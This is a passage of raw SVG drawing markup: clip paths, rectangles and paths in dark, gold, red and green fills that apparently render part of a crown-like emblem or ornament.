		<use xlink:href="#SVGID_48_"  overflow="visible"/>
	</clipPath>
	<rect x="51.171" y="20.563" clip-path="url(#SVGID_49_)" fill="#211915" width="0.022" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_50_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_51_">
		<use xlink:href="#SVGID_50_"  overflow="visible"/>
	</clipPath>
	<rect x="50.802" y="20.563" clip-path="url(#SVGID_51_)" fill="#211915" width="0.033" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_52_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_53_">
		<use xlink:href="#SVGID_52_"  overflow="visible"/>
	</clipPath>
	<rect x="50.435" y="20.563" clip-path="url(#SVGID_53_)" fill="#211915" width="0.062" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_54_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_55_">
		<use xlink:href="#SVGID_54_"  overflow="visible"/>
	</clipPath>
	<rect x="50.098" y="20.563" clip-path="url(#SVGID_55_)" fill="#211915" width="0.055" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_56_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_57_">
		<use xlink:href="#SVGID_56_"  overflow="visible"/>
	</clipPath>
	<rect x="49.782" y="20.563" clip-path="url(#SVGID_57_)" fill="#211915" width="0.078" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_58_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_59_">
		<use xlink:href="#SVGID_58_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_59_)" fill="#211915" d="M49.549,23.509h-0.068v-2.946h0.068V23.509z M49.268,23.509H49.2v-2.946h0.068
		V23.509z"/>
</g>
<g>
	<defs>
		<path id="SVGID_60_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_61_">
		<use xlink:href="#SVGID_60_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_61_)" fill="#211915" d="M49.022,23.485h-0.116V20.54h0.116V23.485z M48.764,23.485h-0.116V20.54h0.116
		V23.485z"/>
</g>
<g>
	<defs>
		<path id="SVGID_62_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_63_">
		<use xlink:href="#SVGID_62_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_63_)" fill="#211915" d="M48.503,23.485h-0.087V20.54h0.087V23.485z M48.268,23.485h-0.087V20.54h0.087
		V23.485z M48.022,23.485h-0.087V20.54h0.087V23.485z"/>
</g>
<g>
	<defs>
		<path id="SVGID_64_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_65_">
		<use xlink:href="#SVGID_64_"  overflow="visible"/>
	</clipPath>
	<rect x="47.683" y="20.54" clip-path="url(#SVGID_65_)" fill="#211915" width="0.097" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_66_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_67_">
		<use xlink:href="#SVGID_66_"  overflow="visible"/>
	</clipPath>
	<rect x="47.432" y="20.54" clip-path="url(#SVGID_67_)" fill="#211915" width="0.107" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_68_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_69_">
		<use xlink:href="#SVGID_68_"  overflow="visible"/>
	</clipPath>
	<rect x="47.18" y="20.54" clip-path="url(#SVGID_69_)" fill="#211915" width="0.116" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_70_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_71_">
		<use xlink:href="#SVGID_70_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_71_)" fill="#211915" d="M47.044,23.485h-0.126V20.54h0.126V23.485z M46.774,23.485h-0.126V20.54h0.126
		V23.485z"/>
</g>
<g>
	<defs>
		<path id="SVGID_72_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_73_">
		<use xlink:href="#SVGID_72_"  overflow="visible"/>
	</clipPath>
	<rect x="46.384" y="20.54" clip-path="url(#SVGID_73_)" fill="#211915" width="0.136" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_74_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_75_">
		<use xlink:href="#SVGID_74_"  overflow="visible"/>
	</clipPath>
	<rect x="46.133" y="20.516" clip-path="url(#SVGID_75_)" fill="#211915" width="0.146" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_76_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_77_">
		<use xlink:href="#SVGID_76_"  overflow="visible"/>
	</clipPath>
	<rect x="45.858" y="20.516" clip-path="url(#SVGID_77_)" fill="#211915" width="0.155" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_78_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_79_">
		<use xlink:href="#SVGID_78_"  overflow="visible"/>
	</clipPath>
	<rect x="45.595" y="20.516" clip-path="url(#SVGID_79_)" fill="#211915" width="0.166" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_80_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_81_">
		<use xlink:href="#SVGID_80_"  overflow="visible"/>
	</clipPath>
	<rect x="45.31" y="20.516" clip-path="url(#SVGID_81_)" fill="#211915" width="0.195" height="2.946"/>
</g>
<g>
	<defs>
		<path id="SVGID_82_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_83_">
		<use xlink:href="#SVGID_82_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_83_)" fill="#211915" d="M52.657,23.509h-0.016v-2.946h0.016V23.509z M52.035,23.509h-0.016v-2.946
		h0.016V23.509z M51.577,23.509h-0.016v-2.946h0.016V23.509z"/>
</g>
<path fill="#211915" d="M51.147,22.351L51.147,22.351c-2.209,0-4.359-0.259-6.054-0.729l-0.137-0.038l0.137-0.037
	c1.671-0.451,3.821-0.706,6.054-0.717c2.244,0,4.398,0.255,6.066,0.717l0.137,0.038l-0.137,0.037
	C55.513,22.081,53.359,22.34,51.147,22.351L51.147,22.351z M45.253,21.585c1.666,0.444,3.752,0.688,5.894,0.688
	c2.145-0.011,4.235-0.255,5.906-0.689c-1.641-0.437-3.731-0.677-5.906-0.677C48.982,20.918,46.896,21.158,45.253,21.585z"/>
<path fill="#FFFFFF" d="M49.128,19.812c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C49.234,20.035,49.128,19.941,49.128,19.812"/>
<path fill="#211915" d="M49.363,20.086c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274S49.514,20.086,49.363,20.086z M49.363,19.616c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196S49.471,19.616,49.363,19.616z"/>
<path fill="#BD0033" d="M51.158,19.988h-0.692c-0.129,0-0.235-0.106-0.235-0.235s0.106-0.235,0.235-0.235h0.692h0.704
	c0.129,0,0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235H51.158z"/>
<path fill="#211915" d="M51.863,20.027h-1.397c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274h1.397
	c0.151,0,0.274,0.123,0.274,0.274C52.136,19.904,52.013,20.027,51.863,20.027z M50.466,19.558c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.108,0.088,0.196,0.196,0.196h1.397c0.108,0,0.196-0.088,0.196-0.196c0-0.108-0.088-0.196-0.196-0.196H50.466z"/>
<path fill="#008A74" d="M47.673,20.188l-0.493,0.059c-0.129,0.012-0.246-0.07-0.258-0.2c-0.012-0.129,0.07-0.235,0.2-0.258
	l0.505-0.059l0.505-0.059c0.129-0.012,0.246,0.07,0.258,0.2c0.012,0.129-0.082,0.246-0.2,0.258L47.673,20.188z"/>
<path fill="#211915" d="M47.156,20.286c-0.143,0-0.26-0.099-0.273-0.236c-0.014-0.149,0.082-0.273,0.231-0.3l1.012-0.118
	c0.074-0.006,0.145,0.013,0.201,0.054c0.058,0.044,0.094,0.108,0.1,0.18c0.014,0.149-0.094,0.286-0.234,0.3l-1.009,0.117
	C47.175,20.286,47.165,20.286,47.156,20.286z M48.155,19.709c-0.007,0-0.014,0-0.021,0.001l-1.008,0.117
	c-0.108,0.02-0.175,0.107-0.165,0.216c0.009,0.102,0.104,0.175,0.216,0.164l1.008-0.117c0.098-0.01,0.175-0.111,0.165-0.216
	c-0.005-0.05-0.029-0.095-0.07-0.125C48.245,19.723,48.202,19.709,48.155,19.709z"/>
<path fill="#FFFFFF" d="M45.654,20.235c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S45.654,20.364,45.654,20.235"/>
<path fill="#211915" d="M45.889,20.508c-0.151,0-0.274-0.123-0.274-0.274s0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	S46.04,20.508,45.889,20.508z M45.889,20.039c-0.108,0-0.196,0.088-0.196,0.196s0.088,0.196,0.196,0.196s0.196-0.088,0.196-0.196
	S45.997,20.039,45.889,20.039z"/>
<polygon fill="#BD0033" points="44.117,20.657 44.363,20.305 45.079,20.399 44.516,20.833 "/>
<path fill="#211915" d="M44.521,20.878l-0.463-0.204l0.287-0.41l0.832,0.109L44.521,20.878z M44.176,20.641l0.335,0.148l0.471-0.363
	l-0.6-0.079L44.176,20.641z"/>
<path fill="#008A74" d="M54.632,20.188l0.493,0.059c0.129,0.012,0.246-0.07,0.258-0.2c0.012-0.129-0.07-0.235-0.2-0.258
	l-0.505-0.059l-0.505-0.059c-0.129-0.012-0.235,0.07-0.258,0.2c-0.012,0.129,0.082,0.246,0.2,0.258L54.632,20.188z"/>
<path fill="#211915" d="M55.15,20.286c-0.009,0-0.019,0-0.028-0.001l-1.01-0.117c-0.14-0.014-0.247-0.152-0.234-0.3
	c0.028-0.153,0.151-0.248,0.3-0.235l1.01,0.117c0.152,0.028,0.247,0.151,0.234,0.3c-0.007,0.073-0.042,0.136-0.1,0.18
	C55.273,20.267,55.213,20.286,55.15,20.286z M54.149,19.709c-0.099,0-0.176,0.066-0.195,0.169c-0.009,0.102,0.068,0.203,0.165,0.213
	l1.01,0.117c0.053,0.005,0.105-0.009,0.145-0.039c0.04-0.03,0.065-0.075,0.07-0.125c0.01-0.109-0.057-0.196-0.168-0.216L54.17,19.71
	C54.163,19.709,54.156,19.709,54.149,19.709z"/>
<path fill="#FFFFFF" d="M52.719,19.812c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C52.813,20.035,52.719,19.941,52.719,19.812"/>
<path fill="#211915" d="M52.954,20.086c-0.165-0.014-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274S53.105,20.086,52.954,20.086z M52.954,19.616c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.109,0.078,0.186,0.199,0.196c0.105,0,0.193-0.088,0.193-0.196S53.062,19.616,52.954,19.616z"/>
<path fill="#FFFFFF" d="M56.193,20.235c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	C56.299,20.469,56.193,20.364,56.193,20.235"/>
<path fill="#211915" d="M56.428,20.508c-0.151,0-0.274-0.123-0.274-0.274s0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	S56.579,20.508,56.428,20.508z M56.428,20.039c-0.108,0-0.196,0.088-0.196,0.196s0.088,0.196,0.196,0.196s0.196-0.088,0.196-0.196
	S56.536,20.039,56.428,20.039z"/>
<polygon fill="#BD0033" points="58.188,20.657 57.942,20.305 57.226,20.399 57.789,20.833 "/>
<path fill="#211915" d="M57.784,20.878l-0.656-0.505l0.832-0.109l0.287,0.41L57.784,20.878z M57.324,20.425l0.471,0.363l0.335-0.148
	l-0.206-0.294L57.324,20.425z"/>
<path fill="#211915" d="M57.485,21.692c-1.728-0.506-3.975-0.785-6.326-0.785c-2.356,0-4.599,0.279-6.315,0.785l-0.022-0.074
	c1.722-0.508,3.973-0.788,6.337-0.788c2.359,0,4.613,0.28,6.348,0.788L57.485,21.692z"/>
<path fill="#CAAE17" d="M45.924,14.93l0.293,0.246l0.434-0.751c-0.481-0.305-0.798-0.845-0.798-1.443c0-0.07,0-0.129,0.012-0.2
	c0.047-0.962,1.162-1.76,2.57-1.76c0.728,0,1.397,0.211,1.866,0.552c0.012-0.153,0.023-0.282,0.047-0.411
	c-0.516-0.317-1.185-0.505-1.913-0.505c-1.62,0-2.899,0.974-2.957,2.124c-0.012,0.07-0.012,0.129-0.012,0.2
	c0,0.61,0.27,1.174,0.692,1.561L45.924,14.93z"/>
<path fill="#211915" d="M46.228,15.236l-0.354-0.298l0.236-0.389c-0.434-0.409-0.682-0.979-0.682-1.568c0-0.071,0-0.132,0.012-0.206
	c0.06-1.187,1.404-2.157,2.996-2.157c0.71,0,1.397,0.181,1.933,0.51l0.023,0.014l-0.005,0.026c-0.024,0.133-0.036,0.268-0.046,0.407
	l-0.005,0.069l-0.056-0.041c-0.477-0.346-1.149-0.544-1.843-0.544c-1.372,0-2.484,0.757-2.531,1.723
	c-0.012,0.072-0.012,0.127-0.012,0.198c0,0.565,0.299,1.106,0.78,1.411l0.031,0.02L46.228,15.236z M45.975,14.922l0.233,0.195
	l0.393-0.679c-0.485-0.323-0.785-0.877-0.785-1.456c0-0.071,0-0.132,0.012-0.206c0.049-1.003,1.195-1.793,2.608-1.793
	c0.684,0,1.347,0.189,1.833,0.52c0.009-0.108,0.019-0.215,0.037-0.32c-0.521-0.313-1.184-0.485-1.87-0.485
	c-1.551,0-2.86,0.936-2.919,2.087c-0.012,0.072-0.012,0.127-0.012,0.198c0,0.578,0.248,1.136,0.68,1.532l0.023,0.021L45.975,14.922z
	"/>
<path fill="#CAAE17" d="M45.948,14.942c-0.552-0.434-0.904-1.033-0.904-1.69c0-0.751,0.469-1.42,1.174-1.866
	c-0.434,0.376-0.704,0.845-0.739,1.385c-0.012,0.07-0.012,0.129-0.012,0.2c0,0.61,0.27,1.174,0.692,1.561L45.948,14.942z"/>
<path fill="#211915" d="M45.961,15.001l-0.037-0.029c-0.592-0.466-0.918-1.077-0.918-1.72c0-0.727,0.434-1.419,1.192-1.899
	l0.046,0.062c-0.442,0.382-0.693,0.852-0.726,1.358c-0.012,0.071-0.012,0.127-0.012,0.197c0,0.578,0.248,1.136,0.68,1.532
	l0.022,0.02L45.961,15.001z M45.868,11.693c-0.504,0.436-0.785,0.987-0.785,1.559c0,0.606,0.302,1.183,0.852,1.63l0.176-0.342
	c-0.435-0.409-0.683-0.98-0.683-1.569c0-0.071,0-0.132,0.012-0.206C45.465,12.381,45.611,12.016,45.868,11.693z"/>
<path fill="#CAAE17" d="M41.054,15.705c-0.305-0.364-0.505-0.845-0.505-1.361c0-0.317,0.07-0.61,0.188-0.88
	c0.446-0.974,1.854-1.678,3.532-1.678c0.458,0,0.892,0.047,1.291,0.153c-0.094,0.106-0.164,0.211-0.223,0.329
	c-0.34-0.07-0.692-0.106-1.068-0.106c-1.537,0-2.817,0.634-3.18,1.479c-0.094,0.211-0.153,0.458-0.153,0.716
	c0,0.516,0.223,0.974,0.587,1.291l-0.552,0.962l-0.293-0.246L41.054,15.705z"/>
<path fill="#211915" d="M40.982,16.668l-0.354-0.297l0.378-0.662c-0.32-0.391-0.496-0.875-0.496-1.365
	c0-0.303,0.064-0.604,0.191-0.896c0.466-1.018,1.9-1.702,3.568-1.702c0.477,0,0.915,0.052,1.301,0.154l0.061,0.016l-0.042,0.047
	c-0.089,0.1-0.158,0.202-0.217,0.32l-0.013,0.027l-0.029-0.006c-0.341-0.07-0.688-0.105-1.06-0.105
	c-1.483,0-2.776,0.598-3.145,1.455c-0.098,0.22-0.149,0.462-0.149,0.701c0,0.491,0.204,0.94,0.573,1.262l0.024,0.021L40.982,16.668z
	 M40.728,16.353l0.233,0.196l0.513-0.895c-0.372-0.335-0.576-0.795-0.576-1.299c0-0.249,0.054-0.502,0.156-0.732
	c0.381-0.884,1.703-1.502,3.216-1.502c0.367,0,0.71,0.033,1.047,0.101c0.05-0.095,0.106-0.18,0.174-0.263
	c-0.364-0.09-0.775-0.136-1.221-0.136c-1.613,0-3.051,0.681-3.497,1.656c-0.122,0.281-0.184,0.572-0.184,0.864
	c0,0.481,0.176,0.955,0.496,1.336l0.017,0.021L40.728,16.353z"/>
<path fill="#CAAE17" d="M41.629,12.501c-0.399,0.27-0.704,0.599-0.88,0.962c-0.117,0.27-0.188,0.563-0.188,0.88
	c0,0.516,0.188,0.998,0.505,1.361l-0.34,0.575c-0.317-0.434-0.505-0.951-0.505-1.49C40.209,13.862,40.772,13.041,41.629,12.501"/>
<path fill="#211915" d="M40.729,16.35l-0.035-0.048c-0.335-0.459-0.512-0.982-0.512-1.513c-0.011-0.897,0.509-1.743,1.426-2.321
	l0.042,0.065c-0.397,0.269-0.697,0.596-0.867,0.947c-0.122,0.28-0.184,0.571-0.184,0.863c0,0.495,0.176,0.969,0.495,1.336
	l0.018,0.021L40.729,16.35z M40.813,13.267c-0.365,0.455-0.56,0.979-0.553,1.522c0,0.496,0.16,0.986,0.463,1.42l0.296-0.5
	c-0.32-0.378-0.496-0.861-0.496-1.366c0-0.303,0.064-0.604,0.191-0.896C40.743,13.387,40.776,13.326,40.813,13.267z"/>
<path fill="#CAAE17" d="M51.135,10.447c0.364,0,0.692,0.258,0.763,0.61c0.047,0.305,0.082,0.657,0.094,1.033c0,0.035,0,0.07,0,0.117
	c0,0.047,0.012,0.094,0.012,0.141c0.012,0.786,0.117,1.467,0.27,1.901l-1.127,1.138l-1.138-1.138
	c0.153-0.422,0.258-1.115,0.27-1.901c0-0.047,0.012-0.094,0.012-0.141c0-0.035,0-0.07,0-0.117c0.012-0.376,0.035-0.728,0.094-1.033
	C50.431,10.705,50.759,10.447,51.135,10.447"/>
<path fill="#211915" d="M51.147,15.443l-1.183-1.183l0.008-0.023c0.156-0.433,0.256-1.139,0.268-1.889
	c0-0.024,0.003-0.05,0.006-0.075c0.003-0.022,0.006-0.044,0.006-0.066V12.09c0.014-0.453,0.043-0.774,0.095-1.04
	c0.049-0.365,0.388-0.642,0.789-0.642c0.383,0,0.728,0.276,0.801,0.641c0.051,0.332,0.084,0.691,0.095,1.039v0.119
	c0,0.022,0.003,0.044,0.006,0.066c0.003,0.025,0.006,0.05,0.006,0.075c0.011,0.747,0.109,1.436,0.268,1.888l0.008,0.023
	L51.147,15.443z M50.053,14.239l1.093,1.094l1.082-1.094c-0.157-0.46-0.253-1.147-0.264-1.89c0-0.022-0.003-0.044-0.006-0.066
	c-0.003-0.025-0.006-0.05-0.006-0.075V12.09c-0.011-0.344-0.043-0.7-0.093-1.027c-0.066-0.328-0.377-0.577-0.724-0.577
	c-0.362,0-0.669,0.248-0.713,0.577c-0.051,0.264-0.08,0.581-0.094,1.029v0.116c0,0.025-0.003,0.05-0.006,0.075
	c-0.003,0.022-0.006,0.044-0.006,0.066C50.306,13.093,50.207,13.797,50.053,14.239z"/>
<path fill="#CAAE17" d="M51.135,10.823c0.188,0,0.352,0.129,0.399,0.305c0.047,0.293,0.07,0.622,0.082,0.974c0,0.035,0,0.07,0,0.106
	c0,0.047,0.012,0.082,0.012,0.129c0.012,0.739,0.117,1.385,0.258,1.796l-0.739,0.739l-0.751-0.739
	c0.141-0.399,0.246-1.056,0.258-1.796c0-0.047,0.012-0.082,0.012-0.129c0-0.035,0-0.07,0-0.106c0.012-0.352,0.035-0.681,0.082-0.974
	C50.759,10.952,50.935,10.823,51.135,10.823"/>
<path fill="#211915" d="M51.147,14.926l-0.796-0.784l0.008-0.023c0.149-0.423,0.245-1.09,0.256-1.783
	c0-0.025,0.003-0.047,0.006-0.069c0.003-0.019,0.006-0.038,0.006-0.059v-0.106c0.013-0.4,0.04-0.711,0.083-0.98
	c0.012-0.188,0.2-0.338,0.426-0.338c0.205,0,0.384,0.137,0.437,0.334c0.044,0.273,0.07,0.584,0.083,0.983v0.107
	c0,0.021,0.003,0.04,0.006,0.059c0.003,0.022,0.006,0.045,0.006,0.07c0.011,0.69,0.104,1.34,0.256,1.783l0.008,0.023L51.147,14.926z
	 M50.44,14.122l0.706,0.695l0.695-0.695c-0.15-0.449-0.242-1.098-0.253-1.784c0-0.022-0.003-0.041-0.006-0.06
	c-0.003-0.022-0.006-0.045-0.006-0.07v-0.106c-0.013-0.394-0.039-0.702-0.082-0.968c-0.042-0.156-0.194-0.272-0.361-0.272
	c-0.185,0-0.339,0.118-0.349,0.269c-0.043,0.269-0.069,0.577-0.082,0.973v0.104c0,0.025-0.003,0.048-0.006,0.07
	c-0.003,0.019-0.006,0.038-0.006,0.059C50.682,13.026,50.588,13.69,50.44,14.122z"/>
<path fill="#CAAE17" d="M56.322,14.93l-0.293,0.246l-0.434-0.751c0.481-0.305,0.798-0.845,0.798-1.443c0-0.07,0-0.129-0.012-0.2
	c-0.047-0.962-1.162-1.76-2.57-1.76c-0.728,0-1.397,0.211-1.866,0.552c-0.012-0.153-0.023-0.282-0.047-0.411
	c0.516-0.317,1.185-0.505,1.913-0.505c1.62,0,2.887,0.974,2.957,2.124c0,0.07,0.012,0.129,0.012,0.2c0,0.61-0.27,1.174-0.692,1.561
	L56.322,14.93z"/>
<path fill="#211915" d="M56.018,15.236l-0.476-0.823l0.031-0.02c0.481-0.305,0.78-0.846,0.78-1.411c0-0.07,0-0.126-0.011-0.193
	c-0.048-0.971-1.16-1.728-2.532-1.728c-0.694,0-1.366,0.198-1.843,0.544l-0.056,0.041l-0.005-0.069
	c-0.013-0.166-0.025-0.286-0.046-0.407l-0.005-0.026l0.023-0.014c0.536-0.329,1.223-0.51,1.933-0.51
	c1.606,0,2.922,0.949,2.996,2.161c0,0.036,0.003,0.067,0.006,0.099c0.003,0.033,0.006,0.067,0.006,0.103
	c0,0.589-0.248,1.158-0.682,1.568l0.236,0.389L56.018,15.236z M55.647,14.438l0.393,0.679l0.233-0.195l-0.234-0.386l0.023-0.021
	c0.432-0.396,0.68-0.954,0.68-1.532c0-0.034-0.003-0.065-0.006-0.096c-0.003-0.033-0.006-0.067-0.006-0.103
	c-0.072-1.168-1.354-2.085-2.919-2.085c-0.686,0-1.349,0.172-1.87,0.485c0.018,0.106,0.029,0.212,0.037,0.32
	c0.486-0.331,1.149-0.52,1.833-0.52c1.414,0,2.56,0.789,2.609,1.797c0.012,0.069,0.012,0.13,0.012,0.201
	C56.431,13.561,56.132,14.115,55.647,14.438z"/>
<path fill="#CAAE17" d="M56.299,14.942c0.552-0.434,0.904-1.033,0.904-1.69c0-0.751-0.469-1.42-1.174-1.866
	c0.434,0.376,0.704,0.845,0.739,1.385c0,0.07,0.012,0.129,0.012,0.2c0,0.61-0.27,1.174-0.692,1.561L56.299,14.942z"/>
<path fill="#211915" d="M56.286,15.001l-0.246-0.479l0.022-0.02c0.432-0.396,0.68-0.955,0.68-1.532c0-0.034-0.003-0.065-0.006-0.096
	c-0.003-0.033-0.006-0.067-0.006-0.103c-0.033-0.504-0.284-0.973-0.726-1.355l0.046-0.062c0.757,0.48,1.192,1.172,1.192,1.899
	c0,0.643-0.326,1.254-0.918,1.72L56.286,15.001z M56.135,14.54l0.176,0.342c0.55-0.447,0.852-1.024,0.852-1.63
	c0-0.572-0.281-1.123-0.785-1.559c0.257,0.323,0.403,0.689,0.428,1.075c0,0.037,0.003,0.068,0.006,0.099
	c0.003,0.033,0.006,0.067,0.006,0.103C56.819,13.56,56.57,14.13,56.135,14.54z"/>
<path fill="#CAAE17" d="M61.192,15.705c0.305-0.364,0.505-0.845,0.505-1.361c0-0.317-0.07-0.61-0.188-0.88
	c-0.446-0.974-1.854-1.678-3.532-1.678c-0.458,0-0.892,0.047-1.291,0.153c0.094,0.106,0.164,0.211,0.223,0.329
	c0.34-0.07,0.692-0.106,1.068-0.106c1.526,0,2.817,0.634,3.18,1.479c0.094,0.211,0.153,0.458,0.153,0.716
	c0,0.516-0.235,0.974-0.587,1.291l0.552,0.962l0.293-0.246L61.192,15.705z"/>
<path fill="#211915" d="M61.264,16.668l-0.59-1.03l0.023-0.021c0.365-0.328,0.574-0.788,0.574-1.262c0-0.238-0.052-0.48-0.149-0.7
	c-0.369-0.857-1.662-1.456-3.145-1.456c-0.373,0-0.719,0.034-1.06,0.105l-0.029,0.006l-0.013-0.027
	c-0.059-0.118-0.128-0.22-0.217-0.32l-0.042-0.047l0.061-0.016c0.386-0.102,0.823-0.154,1.301-0.154
	c1.668,0,3.102,0.684,3.568,1.701c0.127,0.292,0.191,0.594,0.191,0.896c0,0.49-0.176,0.974-0.496,1.365l0.378,0.662L61.264,16.668z
	 M60.772,15.654l0.513,0.895l0.233-0.196L61.145,15.7l0.017-0.021c0.32-0.381,0.496-0.856,0.496-1.336
	c0-0.292-0.062-0.583-0.185-0.865c-0.446-0.974-1.884-1.655-3.497-1.655c-0.446,0-0.857,0.046-1.221,0.136
	c0.068,0.083,0.125,0.168,0.174,0.263c0.337-0.068,0.68-0.101,1.047-0.101c1.513,0,2.835,0.618,3.216,1.502
	c0.102,0.229,0.156,0.482,0.156,0.731C61.349,14.841,61.139,15.312,60.772,15.654z"/>
<path fill="#CAAE17" d="M60.629,12.501c0.399,0.27,0.704,0.599,0.88,0.962c0.129,0.27,0.188,0.563,0.188,0.88
	c0,0.516-0.188,0.998-0.505,1.361l0.34,0.575c0.317-0.434,0.505-0.951,0.505-1.49C62.037,13.862,61.474,13.041,60.629,12.501"/>
<path fill="#211915" d="M61.529,16.35l-0.385-0.65l0.018-0.021c0.319-0.367,0.495-0.841,0.495-1.336c0-0.322-0.06-0.605-0.184-0.863
	c-0.17-0.351-0.469-0.678-0.867-0.947l0.043-0.065c0.906,0.579,1.426,1.425,1.426,2.321c0,0.531-0.177,1.054-0.512,1.513
	L61.529,16.35z M61.24,15.709l0.296,0.5c0.303-0.434,0.463-0.923,0.463-1.419c0-0.524-0.185-1.032-0.525-1.476
	c0.026,0.044,0.049,0.088,0.071,0.133c0.129,0.27,0.192,0.563,0.192,0.897C61.736,14.847,61.56,15.331,61.24,15.709z"/>
<rect x="51.194" y="13.917" fill="#211915" width="0.012" height="0.078"/>
